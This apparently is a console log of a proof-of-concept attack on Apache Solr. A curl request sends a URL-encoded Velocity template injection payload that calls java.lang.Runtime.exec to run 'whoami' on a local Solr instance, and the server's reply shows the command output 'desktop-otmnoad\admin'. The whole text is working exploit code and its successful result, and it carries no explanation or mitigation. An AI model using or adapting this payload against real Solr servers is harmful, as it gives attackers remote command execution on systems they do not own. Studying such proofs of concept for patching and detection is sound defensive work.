 C:\Users\admin>curl -g -v "http://127.0.0.1:8983/solr/3mytest/select?q=1&&wt=velocity&v.template=custom&v.template.custo
m=%23set($x='')+%23set($rt=$x.class.forName('java.lang.Runtime'))+%23set($chr=$x.class.forName(%27java.lang.Character%27
))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27whoami%27))+$ex.waitFor()+%
23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end"
*   Trying 127.0.0.1...
* TCP_NODELAY set
* Connected to 127.0.0.1 (127.0.0.1) port 8983 (#0)
> GET /solr/3mytest/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x='')+%23set($rt=$x.class.forNam
e('java.lang.Runtime'))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.la
ng.String%27))+%23set($ex=$rt.getRuntime().exec(%27whoami%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreac
h($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end HTTP/1.1
> Host: 127.0.0.1:8983
> User-Agent: curl/7.55.1
> Accept: */*
>
< HTTP/1.1 200 OK
< Content-Type: text/html;charset=utf-8
< Content-Length: 31
<
     0  desktop-otmnoad\admin
* Connection #0 to host 127.0.0.1 left intact